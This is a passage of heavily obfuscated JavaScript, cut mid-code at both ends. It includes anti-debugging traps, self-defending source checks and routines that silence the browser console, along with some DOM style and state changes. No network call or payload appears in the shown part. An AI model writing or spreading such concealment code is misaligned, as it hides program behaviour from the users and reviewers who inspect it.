_0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return 